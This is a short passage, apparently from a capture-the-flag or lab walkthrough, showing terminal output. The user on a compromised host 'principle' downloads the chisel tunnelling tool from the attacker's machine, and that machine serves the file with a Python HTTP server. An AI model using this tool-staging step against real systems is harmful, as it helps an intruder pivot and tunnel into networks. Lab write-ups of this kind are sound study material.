 nginx/1.22.1
talos@principle:~$ wget 192.168.1.150/chisel
--2023-07-14 10:31:38--  http://192.168.1.150/chisel
Connecting to 192.168.1.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8400280 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=================================================================================================>] 8.01M --.-KB/s in 0.03s
2023-07-14 10:31:38 (246 MB/s) - ‘chisel’ saved [8400280/8400280]
talos@principle:~$
❯ cd /bin
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.17 - - [14/Jul/2023 16:31:37] "GET /chisel HTTP/1.1" 200 -